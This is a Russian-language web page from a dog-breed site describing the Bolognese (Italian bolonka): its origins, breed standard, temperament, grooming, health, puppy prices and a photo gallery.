<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" class="current-category"><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
	<li id="menu-item-65180" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65181" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65182" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65183" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65184" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65185" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы</a></a></li>
	<li id="menu-item-65186" class="current-category"><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65188" class="current-category"><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65189" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65168" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-109677" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-109677" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-109677" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-109677"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-109677" id="labelid-menu-item-dropdown-109677" data-parent="#accordion-leftmenu">
	<li id="menu-item-116082" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
	<li id="menu-item-138938" ><a href="https://usatiki.ru/partnery/">Партнеры</a></a></li>
</ul>
</li>
<li id="menu-item-118346" ><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a></a></li>
</ul></div>		</div>

	</div>



</div>











</aside>

</div></div>





<!--Статья-->
<div id="primary" class="content-area col-sm-12 col-xl-7" itemprop itemscope itemtype="http://schema.org/Article">
	<meta itemprop="name" content="Болоньез (Итальянская болонка)"/>
	<div itemprop="author" itemscope="" itemtype="https://schema.org/Person" style="display:none">
		<meta itemprop="name" content="Татьяна Шмонина" />
		<meta itemprop="description" content="Ветеринарный врач" />
		<meta itemprop="disambiguatingDescription" content="Ветеринарный врач, закончила ВГМХА им. Верещагина в 2010 году, 9 лет работаю ветеринаром"/>
		<meta itemprop="sameAs" content="https://usatiki.ru/avtor-statej/" />
		<meta itemprop="image" content="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d.jpg"/>
	</div>
	<meta itemprop="mainEntityOfPage" content="https://usatiki.ru/bolonez-italyanskaya-bolonka/" />
	<meta itemprop="headline" content="Болоньез (Итальянская болонка)" />
	<meta itemprop="description" content="Болоньез ―это не только вкусный итальянский соус, это также миниатюрная декоративная порода собак со спокойным, ласковый нравом и мягкой, слегка вьющейся белоснежной шерстью. Другие названия породы: итальянская болонка, болонский бишон. Содержание1 История происхождения2 Внешний вид3 Характер и поведение4 Особенности содержания4.1 Уход5 Здоровье и продолжительность жизни6 Щенки породы Болоньез6.1 Цена7 Фотографии и видео7.1 Видео о породе собак Болоньез  История происхождения Болоньез принадлежит к семье бишонов, в которую входят мальтийская болонка, бишон фризе, гаванская болонка и котон де тулеар. Все эти породы имеют схожую внешность и темперамент, однако некоторые заводчики считают, что именно итальянские болонки самые умные и находчивые. Они же, безусловно, самые редкие. Часто историю болоньеза путают происхождением мальтезе, поскольку их дальними предками были одни и те же маленькие белые собачки, известные под общим названием canis melitenses. Они родились в Средиземноморье около 2000 лет назад и дали начало всем современным болонкам. Веками они были популярными предметами торговли, спутниками знатных дам и дорогими подарками&#8230;" />
	<meta itemprop="datePublished" content="2020-04-26" />
	<meta itemprop="dateModified" content="2024-06-05" />
	<meta itemprop="url" content="https://usatiki.ru/bolonez-italyanskaya-bolonka/" />
	<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg" />
	</div>
	<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<meta itemprop="name" content="Усатики" />
		<meta itemprop="url" content="" />
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://usatiki.ru/wp-content/uploads/2020/01/usatiki_co_logo.png" />
		</div>
	</div>
<meta itemprop="commentCount" content="0" />







		<div id="main" class="site-main" role="main">
			<div class="title_box">

				<div class="row">
					<div class="col-md-8">
						<h1 class="title">Болоньез (Итальянская болонка)</h1>
					</div>
					<div class="col-md-4">
						<div class="right_box">
							<div class="d-flex flex-row justify-content-end">
								<!--<div class="col">-->
									<span class="data"><em class="small">Обновлено: </em>5 июня 2024</span>
								<!--</div>
								<div class="col">-->
									<!--<span class="username"><i class="fas fa-user"></i>&nbsp;</span>-->
								<!--</div>	-->
							</div>
						</div>
					</div>
				</div>
			</div>


<!--			<div class="textalign">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"></center>
				</div>
			</div>-->




			<div class="article_block">
				<div class="fpm_start"></div>
<div class="nativerent-content-integration"></div>
<p>Болоньез ―это не только вкусный итальянский соус, это также миниатюрная декоративная порода собак со спокойным, ласковый нравом и мягкой, слегка вьющейся белоснежной шерстью. Другие названия породы: итальянская болонка, болонский бишон.</p>
<p><img decoding="async" fetchpriority="high" class="size-full wp-image-68449 aligncenter ewww_webp" src="[data-uri]" alt="собака породы болоньез" width="750" height="581"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-300x232.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-300x232.jpg 300w" data-eio="j" /><noscript><img decoding="async" fetchpriority="high" class="size-full wp-image-68449 aligncenter" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg" alt="собака породы болоньез" width="750" height="581" srcset="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-12-300x232.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p><div class="adfinity_block_10222"></div>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> История происхождения</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Внешний вид</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Характер и поведение</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Особенности содержания</a><ul><li><a href="#i-5"><span class="toc_number toc_depth_2">4.1</span> Уход</a></li></ul></li><li><a href="#i-6"><span class="toc_number toc_depth_1">5</span> Здоровье и продолжительность жизни</a></li><li><a href="#i-7"><span class="toc_number toc_depth_1">6</span> Щенки породы Болоньез</a><ul><li><a href="#i-8"><span class="toc_number toc_depth_2">6.1</span> Цена</a></li></ul></li><li><a href="#i-9"><span class="toc_number toc_depth_1">7</span> Фотографии и видео</a><ul><li><a href="#i-10"><span class="toc_number toc_depth_2">7.1</span> Видео о породе собак Болоньез </a></li></ul></li></ul></div>
<h2><span id="i">История происхождения</span></h2>
<p>Болоньез принадлежит к семье бишонов, в которую входят мальтийская болонка, <a href="https://usatiki.ru/bishon-frize/">бишон фризе</a>, <a href="https://usatiki.ru/gavanskij-bishon/">гаванская болонка</a> и <a href="https://usatiki.ru/koton-de-tulear/">котон де тулеар</a>. Все эти породы имеют схожую внешность и темперамент, однако некоторые заводчики считают, что именно итальянские болонки самые умные и находчивые. Они же, безусловно, самые редкие.</p>
<p>Часто историю болоньеза путают происхождением мальтезе, поскольку их дальними предками были одни и те же маленькие белые собачки, известные под общим названием canis melitenses. Они родились в Средиземноморье около 2000 лет назад и дали начало всем современным болонкам. Веками они были популярными предметами торговли, спутниками знатных дам и дорогими подарками королей. В Средние века и эпоху Возрождения были особенно популярны в болоньи, отсюда и название.</p>
<p>Как сокращалось количество королей в Европе, так сокращалось и количество болонских бишонов. Только благодаря истинным поклонникам породы, одним из которых был Джанфранко Джанелли, их удалось сохранить. Болоньезы были импортированы в Англию в 1990 году и показаны в ринге непризнанных пород.  Уже вскоре они были признаны Английским кеннел клубом, а затем и Международной кинологической федерацией под названием Болоньез (англ. Болоньез).</p>
<h2><span id="i-2">Внешний вид</span></h2>
<p>Болоньез ― маленькая, коренастая и компактная собачка с длинной, пушистой шерстью белого цвета. Формат корпуса квадратный.  Половой диморфизм выражен.</p>
<ul>
	<li>Высота в холке: 25-30 см.</li>
	<li>Вес 2,5-4 кг.</li>
</ul>
<p>Голова средней длины. Череп овальный. Стоп довольно выражен. Длина морды составляет 2/5 от общей длины головы. Спинка носа прямая. Мочка черная, крупная, губы чёрные. Челюсти нормально развиты. Прикус ножницеобразный, допускается прямой. Глаза расположены практически фронтально, округлые, довольно крупные. Белки глаз не должны быть видимы. Радужка тёмно-коричневая. Уши поставлены высоко, длинные, висячие, у основания приподняты из-за чего голова кажется крупнее. Шея равна длине головы, без подвеса.</p>
<p>Корпус квадратного формата. Спина прямая. Поясница слегка выпуклая. Круп широкий, слегка наклонный. Грудь объёмная, хорошей округлости. Хвост закинут на спину. Предплечья прямые и параллельные. Лапы овальные с крепкими черными когтями и плотными подушечками. Задние лапы, при осмотре сзади, вертикальные и параллельные. Коленные и скакательные суставы умеренно выражены.</p>
<p>Шерсть по всему корпусу длинная, немного короче на морде, довольно пушистая. Никогда не формирует бахрому. Окрас белый. Допускается оттенок слоновой кости.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p><img decoding="async" class="size-full wp-image-68448 aligncenter ewww_webp" src="[data-uri]" alt="болоньез фото" width="750" height="575"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11-300x230.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11-300x230.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-68448 aligncenter" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11.jpg" alt="болоньез фото" width="750" height="575" srcset="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-11-300x230.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-3">Характер и поведение</span></h2>
<p>Болоньез спокойный, волевой, очень умный, лояльный и игривый. Среди всех членов семьи он выбирает одного владельца, которому безгранично предан. Чутко распознаёт настроение и легко подстраивается под ритм жизни хозяина. Абсолютно не переносит одиночество. Оставленный надолго, может много лаять, портить вещи или даже пачкать. Болоньез любопытный, внимательный и настолько искусен в изучении языка тела человека, что кажется телепатом. Хорошо относится к детям, если был должным образом социализирован.</p>
<p><span class="interes">Болоньез относится к собакам одного владельца.</span></p>
<p>Итальянский бишон отзывчивый и старается во всем угодить владельцу. Он легко поддается воспитанию и быстро осваивает простые команды. Для болоньеза очень важна разносторонняя социализация, знакомство с различными людьми, животными и звуками. Без этого естественная осторожность может перерасти в застенчивость и подозрительность.</p>
<p>По своей природе болоньез сдержан. С незнакомыми не будет фамильярничать. Обладает выраженным сторожевым инстинктом и обязательно сообщит лаем о посторонних шорохах. Не агрессивен. Обычно хорошо ладит с другими животными.</p>
<p><span class="advice">Болоньез спокойный, умеренно активный, любознательный и покладистый, очень предан хозяину.</span></p>
<p><img decoding="async" class="size-full wp-image-68450 aligncenter ewww_webp" src="[data-uri]" alt="порода собак болоньез" width="750" height="581"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13-300x232.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13-300x232.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-68450 aligncenter" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13.jpg" alt="порода собак болоньез" width="750" height="581" srcset="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-13-300x232.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-4">Особенности содержания</span></h2>
<p>Болоньез подходит даже для проживания в малогабаритной квартире. Он не требует много места и довольствуется минимальными физическими нагрузками. В плохую погоду с удовольствием останется дома и потратит энергию, бегая за мячиком. Линька выражена очень слабо.</p>
<p><span class="interes">Болоньез считается идеальным компаньоном для пожилых людей. Он спокойный, умный и чуткий, любит быть рядом, довольствуется неспешными прогулками и легко приучается ходить на пеленку.</span></p>
<h3><span id="i-5">Уход</span></h3>
<p>Если болоньеза ежедневно не расчёсывать, он быстро покрывается колтунами. Владельцы, которые не могут посвятить время процедуре, регулярно делают стрижки собаке, чтобы короткая шерсть меньше спутывалась. Купают раз в месяц или немного чаще. Обязательно используют шампунь для мягкой шерсти. Дополнительно применяют отбеливающие средства, кондиционеры и спреи для распутывания волос. Следят за состоянием глаз, ушей, зубов и когтей. Лишнюю шерсть в ушном канале рекомендуют аккуратно обрезать. Когти стригут по мере отрастания.</p>
<p><img decoding="async" class="size-full wp-image-68451 aligncenter ewww_webp" src="[data-uri]" alt="щенок болоньез" width="750" height="581"  sizes="(max-width: 750px) 100vw, 750px" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14.jpg.webp 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14-300x232.jpg.webp 300w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14-300x232.jpg 300w" data-eio="j" /><noscript><img decoding="async" class="size-full wp-image-68451 aligncenter" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14.jpg" alt="щенок болоньез" width="750" height="581" srcset="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14.jpg 750w, https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-14-300x232.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>
<h2><span id="i-6">Здоровье и продолжительность жизни</span></h2>
<p>Болоньез относится к здоровым породам, но некоторые наследственные заболевания все же встречаются: дисплазия тазобедренного сустава, вывих коленной чашечки, болезнь Легга-Кальве-Пертеса, проблемы с глазами. <b>Ожидаемая продолжительность жизни 12-15 лет.</b></p>
<h2><span id="i-7">Щенки породы Болоньез</span></h2>
<p>Болоньез ― самая редкая порода в семействе бишонов.  Довольно популярная в Италии, Великобритании и некоторых других странах Европы. В России малочисленна, лишь несколько заводчиков занимается разведением итальянских бишонов. Щенки бывают очень редко и стоят недешево.</p>
<h3><span id="i-8">Цена</span></h3>
<p>Стоимость щенка породы болоньез в Европе и Соединенных Штатах колеблется в диапазоне 800-1500 долларов. Данных о ценах в России нет.</p>
<h2><span id="i-9">Фотографии и видео</span></h2>
<p>В галереи можно посмотреть больше фото собак породы болоньез. На снимках представлены белые итальянские болонки разного пола и возраста.</p>
<div class="clearfix" style="max-width:720px; text-align:center;margin: 0 auto;"> <ul  class="image-gallery gallery list-unstyled cS-hidden"><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-2.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-2.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-2.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-2.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-3.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-3.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-3.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-3.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-4.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-4.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-4.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-4.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-1.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-1.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-1.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-5-1.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-5-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-5-1.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-5-1.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-6.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-6.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-6.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-6.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-7.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-7.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-7.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-7.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-8.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-8.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-8.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-8.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-9.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-9.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-9.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-9.jpg"  /></noscript></li><li data-thumb="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-10.jpg"><img class="img-slide-gallery img-fluid ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-10.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-10.jpg.webp" data-eio="j" /><noscript><img class="img-slide-gallery img-fluid" src="https://usatiki.ru/wp-content/uploads/2020/04/bolonez-italyanskaya-bolonka-10.jpg"  /></noscript></li></ul></div>
<h3><span id="i-10">Видео о породе собак Болоньез </span></h3>
<p><div class="iframe-container"><iframe src="//www.youtube.com/embed/YgDStMlVvsU?modestbranding=1&amp;disablekb=1&amp;rel=0&amp;mute=0&amp;loop=0" width="720" height="405" allowfullscreen="allowfullscreen"></iframe></div></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a title="Итальянский бракк (итальянская легавая, итальянский пойнтер)" href="https://usatiki.ru/italyanskij-brakk/">Итальянский бракк &#8212; порода собак</a></li>
	<li><a title="Итальянский волк (Лупо итальяно, итальянская волчья собака)" href="https://usatiki.ru/italyanskij-volk/">Итальянский волк &#8212; Лупо итальяно</a></li>
	<li><a title="Помесь таксы: 23 популярных метиса" href="https://usatiki.ru/pomes-taksy/">Помесь таксы: популярные метисы</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
